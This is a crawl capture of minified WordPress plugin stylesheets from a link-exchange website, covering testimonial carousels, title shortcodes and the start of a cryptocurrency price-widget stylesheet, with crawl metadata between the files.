.dt-sc-testimonial-description:before{position:absolute;content:'\f1b2';display:block;left:0;right:0;margin:0 auto;font-size:120px;top:50%;transform:translateY(-50%);font-family:Material-Design-Iconic-Font;z-index:-1;opacity:.2}.dt-sc-special-testimonial-images-holder{padding-bottom:30px;position:relative}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image{text-align:center}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image img{border-radius:50%;float:none;display:inline-block;margin:20px 0 10px;width:180px;cursor:pointer;transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite{text-transform:capitalize;font-size:18px;font-weight:600;font-style:normal;line-height:20px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite small{width:100%;float:none;display:inline-block;font-size:16px;text-transform:capitalize;color:#898989;font-weight:300;line-height:28px;letter-spacing:.5px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);box-shadow:0 0 20px rgba(0,0,0,.2)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite small{color:#2b2b2b}.dt-sc-special-testimonial-images-holder button.slick-arrow{position:absolute;bottom:-20px;left:0;right:0;margin:0 auto;top:auto;transform:translateY(0);width:30px;height:30px}.dt-sc-special-testimonial-images-holder.slick-slider .slick-list{padding:0!important}.dt-sc-special-testimonial-images-holder.slick-slider:before{content:"";display:block;position:absolute;bottom:-24px;width:2px;height:24px;background:#2b2b2b;left:0;right:0;margin:0 auto}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev{left:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next{right:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before,.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-right:13px solid;border-bottom:8px solid transparent}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-left:13px solid;border-bottom:8px solid transparent}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-testimonial.type1 blockquote{font-weight:500}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:none;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.5)}.dt-sc-testimonial.type1 blockquote,.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-testimonial-special-wrapper:after{color:#000}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.4)}.dt-sc-testimonial-special-wrapper:after{color:#fff}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before,.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{background:rgba(0,0,0,.1)}.dt-sc-testimonial.type6:after,.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{background:#f7f7f7}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{border-color:#000}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-color:rgba(0,0,0,.06)}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-box-shadow:0 0 0 5px rgba(0,0,0,.06);box-shadow:0 0 0 5px rgba(0,0,0,.06)}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:#fff}.dt-sc-testimonial.type2 blockquote:before{border-top-color:#fff}.dt-sc-testimonial.type2 blockquote,.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:rgba(0,0,0,.1)}@media only screen and (min-width:1200px) and (max-width:1380px){.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-top:60px;padding-bottom:50px}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:114px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:70px 0 70px 65px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{padding-right:5px;width:45%}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:35px;padding-right:35px;text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{display:block;float:none;margin:0 auto 30px;width:70%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-testimonial-wrapper.carousel_items .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{bottom:10px;left:10px;text-align:center}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:106px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.vc_row-no-padding .rs_col-sm-12 .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:60px 40px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}}@media only screen and (max-width:767px){.dt-sc-special-testimonial-container .vc_col-sm-6{padding:65px 35px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}.dt-sc-testimonial-images li{width:32%;min-height:112px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial-images li.selected div{width:70px;height:70px}.dt-sc-testimonial-special-wrapper::before,.dt-sc-testimonial-special-wrapper::after{bottom:-23px;left:0;right:0;top:auto}.dt-sc-testimonial.type5{float:left;margin:0 0 25px;text-align:center;width:100%}.dt-sc-testimonial.type5 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{margin-left:auto;margin-right:auto}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:none}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-testimonial.type6{text-align:center;overflow:visible}.dt-sc-testimonial.type6::after{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:20px;padding-right:20px;width:100%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{float:left;padding-right:0;width:100%}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before{position:static}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding:0;text-align:center}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:200px;margin:auto;left:0;right:0;top:50%;width:200px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after{content:"";height:100%;left:-100%;position:absolute;right:-100%;top:0;width:9999px;background-color:#f7f7f7}.dt-sc-testimonial.type8 .dt-sc-testimonial-author,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}}@media only screen and (max-width:479px){.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding-left:20px;padding-right:20px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding-left:15px;padding-right:15px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:220px;width:220px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{display:block;float:none;margin:0 auto}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-testimonial-images li{width:49%;min-height:117px}.dt-sc-testimonial-images{max-width:237px}}@media only screen and (max-width:319px){.dt-sc-testimonial-images{max-width:140px}.dt-sc-testimonial-images li{width:100%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author,.dt-sc-testimonial.type5 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{display:inline-block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{display:block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{margin:30px auto;width:100%}.dt-sc-testimonial.type4{padding-top:140px;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,.dt-sc-testimonial.type4 .dt-sc-testimonial-author{width:100%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author>span{display:inline-block;margin:auto;max-width:60%;position:absolute;left:0;right:0;top:0}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:block;position:static;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{display:block;margin-left:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before{right:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{display:block;font-size:12px;float:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-right:0}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:0;text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768895074
body_size: 2107
content:
.dt-sc-title{position:relative;clear:both;float:left}.aligncenter .dt-sc-title{text-align:center;width:100%}.dt-sc-title.with-two-color-bg{margin-bottom:60px}.dt-sc-title.with-two-color-bg:before{content:"";position:absolute;left:-20px;top:0;width:100%;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-two-color-bg:after{content:"";height:100%;top:0;right:100%;position:absolute;-ms-transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);transform:skewX(-30deg) translateX(-30px);width:9000px}.dt-sc-title.with-two-color-bg h2{padding:25px 30px 23px 10px;position:relative;z-index:1;margin:0;left:10px}.dt-sc-title.script-with-sub-title h2{font-weight:400;margin-bottom:0;letter-spacing:normal}.dt-sc-title.with-two-border h2{position:relative;display:inline-block}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{content:"";position:absolute;top:50%;width:80px;height:2px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-title.with-two-border h2:before{left:-100px}.dt-sc-title.with-two-border h2:after{right:-99px}.dt-sc-title.with-sub-title h2{margin-bottom:10px}.dt-sc-title.with-sub-title h3{font-size:14px;letter-spacing:1px}.dt-sc-title.with-two-color-stripe{position:relative;width:100%;margin:0 0 50px}.dt-sc-title.with-two-color-stripe:before,.dt-sc-title.with-two-color-stripe:after{content:"";height:100%;position:absolute;top:0;width:9000px}.dt-sc-title.with-two-color-stripe:before{right:100%;transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);-ms-transform:skewX(-30deg) translateX(-30px)}.dt-sc-title.with-two-color-stripe:after{left:100%;transform:skewX(-30deg) translateX(30px);-webkit-transform:skewX(-30deg) translateX(30px);-ms-transform:skewX(-30deg) translateX(30px)}.dt-sc-title.with-two-color-stripe h3{font-size:20px;margin:40px 0 -5px;letter-spacing:1px;float:left}.dt-sc-title.with-two-color-stripe h2{font-size:34px;font-weight:900;letter-spacing:2px;float:left;clear:both;margin-bottom:0}.dt-sc-title.with-two-color-stripe h5{float:left;position:relative;padding:50px 0 40px 100px;margin:-50px 0 0;font-size:14px}.dt-sc-title.with-two-color-stripe h5:before{content:"";position:absolute;left:57px;height:100%;width:1px;top:-5px;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-right-border-decor{float:left;clear:both;width:100%;margin:0;padding:0 0 20px 70px}.dt-sc-title.with-right-border-decor:before{content:"";position:absolute;bottom:0;left:21px;top:35px;height:auto;width:1px}.dt-sc-title.with-right-border-decor:after{content:"";position:absolute;left:15px;bottom:0;width:13px;height:13px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px}.dt-sc-title.with-right-border-decor h2{margin:-7px 0 40px;line-height:40px;position:relative}.dt-sc-title.with-right-border-decor p{font-size:14px}.dt-sc-title.with-right-border-decor .dt-sc-button{margin-top:30px;clear:both}.dt-sc-title.with-right-border-decor h2:before{content:"";position:absolute;left:-62px;top:10px;width:28px;height:28px;border:4px solid;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:3px}.dt-sc-title.with-right-border-decor>h4:first-child{color:#cacaca;margin-bottom:10px;font-weight:300;font-size:20px;text-transform:uppercase;padding-bottom:20px}.dt-sc-title.with-right-border-decor>h5:first-child{color:#cacaca;margin-bottom:5px;font-weight:400;font-size:18px;text-transform:uppercase;padding-bottom:10px}.dt-sc-title.with-right-border-decor>h6:first-child{color:#cacaca;margin-bottom:0;font-weight:400;font-size:16px;text-transform:uppercase;padding-bottom:10px}.aligncenter .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.aligncenter>*:first-child:after{right:0;margin:0 auto}.alignright .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.alignright>*:first-child:after{left:auto;right:0}.dt-sc-title.with-right-border-decor.alignright>*{text-align:right;float:right}.dt-sc-title.with-right-border-decor.aligncenter>*{text-align:center;float:none;display:inline-block}.dt-sc-title.with-boxed{width:100%;height:100%;text-align:center;text-transform:uppercase}.dt-sc-title.with-boxed h2 span{font-size:48px;display:block;padding-bottom:20px;margin-bottom:0}.dt-sc-title.with-boxed h2{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;height:120px}.dt-sc-photography-style:before{content:"";position:absolute;left:-20px;top:-20px;width:100%;height:100%;z-index:-1}.dt-sc-photography-style.alter:before{left:inherit;right:-20px;bottom:-20px;top:inherit}.dt-sc-triangle-title{float:left;clear:both;width:370px;height:500px;text-align:center;position:relative}.dt-sc-triangle-title:before{content:"";position:absolute;left:0;right:0;margin:auto;top:100px;width:310px;height:310px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title:after{content:"";position:absolute;left:0;right:0;margin:auto;top:111px;width:290px;height:290px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title h2{margin:215px 0 10px;position:relative;z-index:9}.dt-sc-triangle-title p{font-size:12px;line-height:24px;position:relative;z-index:9}.dt-sc-triangle-title h2,.dt-sc-triangle-title p{color:#fff}.dt-sc-ribbon-title{display:inline-block;text-align:center;font-size:30px;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/ribbon.png) no-repeat;width:500px;height:106px;letter-spacing:1px;text-transform:uppercase;line-height:55px}.mz-title{overflow:hidden;float:left;width:100%}.mz-title .mz-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.mz-title .mz-title-content:before{content:"";position:absolute;right:-16px;top:0;width:100%;height:100%;-webkit-transform:skewX(30deg);transform:skewX(30deg);-ms-transform:skewX(30deg)}.mz-title .mz-title-content:after{content:"";height:100%;top:0;left:114%;left:-webkit-calc(100% - -26px);left:-moz-calc(100% - -26px);left:calc(100% - -26px);position:absolute;-ms-transform:skewX(30deg);-webkit-transform:skewX(30deg);transform:skewX(30deg);width:9000px;background:#f3f3f3}.dt-sc-title.mz-title .mz-title-content h2{padding:17px 10px 15px 20px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.mz-title .mz-title-content h2{color:#fff}.dt-sc-title.split2-title{overflow:hidden;float:left;width:100%}.dt-sc-title.split2-title .split2-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.dt-sc-title.split2-title .split2-title-content:after{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/title-pattern.png) repeat;content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.dt-sc-title.split2-title .split2-title-content h2{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.split2-title .split2-title-content *{color:#fff}.dt-sc-title.with-two-color-stripe h5{color:rgba(0,0,0,.3)}.dt-sc-dark-bg.skin-color .dt-sc-title.script-with-sub-title h2,.dt-sc-title.with-two-color-bg h2,.dt-sc-title.with-boxed h2,.dt-sc-title.with-boxed h2 a{color:#fff}.dt-sc-title.with-boxed h2 a:hover{color:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:rgba(0,0,0,.1)}.dt-sc-title.with-two-color-stripe h5:before{background:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:#e6e6e8}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{background:#000}.dt-sc-dark-bg .dt-sc-title.with-two-border h2:before,.dt-sc-dark-bg .dt-sc-title.with-two-border h2:after{background:#fff}.dt-sc-title.with-two-color-bg:before,.dt-sc-title.with-two-color-bg h2{background:#000}.dt-sc-photography-style:before{background:#000}@media all and (min-width:0\0) and (min-resolution:.001dpcm){.dt-sc-triangle-title::before,.dt-sc-triangle-title::after{transform:rotate(45deg) skew(10deg,10deg);-ms-transform:rotate(45deg) skew(10deg,10deg)}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px}.dt-sc-title.with-two-color-stripe h5:before{left:50px}.dt-sc-triangle-title{height:450px;width:100%}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:155px 0 0;font-size:20px}.dt-sc-photography-style.vc_col-md-12{padding-bottom:0}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px;padding-left:70px}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-title.with-two-color-bg::before{left:0}.dt-sc-title.with-two-color-bg::after{-webkit-transform:skewX(-30deg) translateX(-10px);transform:skewX(-30deg) translateX(-10px)}.dt-sc-title.with-two-color-bg h2{left:35px}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-triangle-title{height:390px;width:100%}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:135px 0 0}.dt-sc-triangle-title p{font-size:9px;line-height:20px}.dt-sc-title.with-boxed h2{font-size:24px}.dt-sc-photography-style.rs_col-sm-12{padding-bottom:0}}@media only screen and (max-width:767px){.dt-sc-title.with-two-color-bg{display:block;float:none;margin:0 15px;text-align:center;width:auto}.dt-sc-title.with-two-color-bg:before{left:-7px}.dt-sc-title.with-two-color-bg:after{-webkit-transform:skewX(-30deg) translateX(-15px);transform:skewX(-30deg) translateX(-15px)}.dt-sc-title.with-two-color-bg h2{padding:15px 10px 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-right-border-decor.aligncenter>*{line-height:normal}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-title.with-boxed{display:block;float:none;margin:0 auto;width:calc(100% - 30px)}.icon-link-title .vc_column-inner{padding:0}.dt-sc-title.with-two-border h2{font-size:22px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.dt-sc-title.with-two-border h2::before,.dt-sc-title.with-two-border h2::after{top:50%;width:calc(100% - 85%)}.dt-sc-title.with-two-border h2::before{left:100%}.dt-sc-title.with-two-border h2::after{right:100%}.dt-sc-triangle-title{width:100%}.dt-sc-ribbon-title{background-size:100% auto;width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.dt-sc-ribbon-title{line-height:50px}.dt-sc-triangle-title{height:510px;margin:0 0 35px}}@media only screen and (max-width:479px){.dt-sc-title.with-two-color-bg h2{font-size:22px}.dt-sc-ribbon-title{font-size:20px;height:auto;line-height:32px;padding:0 0 30px}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-title.with-two-border h2{font-size:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:15px}.dt-sc-title.with-boxed h2{font-size:24px;height:100px}.dt-sc-title.with-boxed h2 span{font-size:40px}.dt-sc-triangle-title{height:450px}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:170px 0 0}}@media only screen and (max-width:319px){.dt-sc-title.with-two-color-bg{margin:0 -15px}.dt-sc-title.with-two-color-bg h2{background:none;font-size:18px;left:auto;padding:15px 10px}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-120px);-webkit-transform:skewX(-30deg) translateX(-120px);-ms-transform:skewX(-30deg) translateX(-120px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(120px);-webkit-transform:skewX(-30deg) translateX(120px);-ms-transform:skewX(-30deg) translateX(120px)}.dt-sc-title.with-boxed h2{font-size:17px;height:80px}.dt-sc-title.with-boxed h2 span{font-size:34px}.dt-sc-photography-style:before{left:-15px;top:-15px}.dt-sc-photography-style.alter:before{bottom:-15px;right:-15px}.dt-sc-title.with-two-border h2{font-size:18px;padding:0 6px}.dt-sc-title.with-two-border.with-sub-title h3{font-size:13px}.dt-sc-ribbon-title{font-size:14px;line-height:24px}.dt-sc-title.with-right-border-decor{padding:0 0 20px 40px}.dt-sc-title.with-right-border-decor::before{left:11px;top:36px}.dt-sc-title.with-right-border-decor::after{height:11px;left:6px;width:11px}.dt-sc-title.with-right-border-decor h2{font-size:22px}.dt-sc-title.with-right-border-decor h2::before{border-width:3px;height:20px;left:-42px;width:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:11px;padding:20px 30px 18px}.dt-sc-triangle-title{height:390px}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:145px 0 0}.dt-sc-triangle-title p{font-size:9px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074
body_size: 2842
content:
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700);.vcw .vcw-down-color{color:#D50000!important}.vcw .vcw-up-color{color:#00C853!important}.vcw .vcw-around-color{color:#1E88E5!important}.vcw .vcw-warn-color{color:#FFA726!important}.vcw.vcw-red{background-color:#F44336!important}.vcw.vcw-red .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-red .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-red .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-pink{background-color:#E91E63!important}.vcw.vcw-pink .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-pink .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-pink .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-purple{background-color:#9C27B0!important}.vcw.vcw-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-deep-purple{background-color:#673AB7!important}.vcw.vcw-deep-purple .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-deep-purple .vcw-text{color:rgba(255,255,255,.87)!important}.vcw.vcw-deep-purple .vcw-divider{border-top-color:rgba(255,255,255,.33)!important}.vcw.vcw-indigo{background-color:#3F51B5!important}.vcw.vcw-indigo .vcw-header{color:rgba(255,255,255,.66)!important}.vcw.vcw-indigo 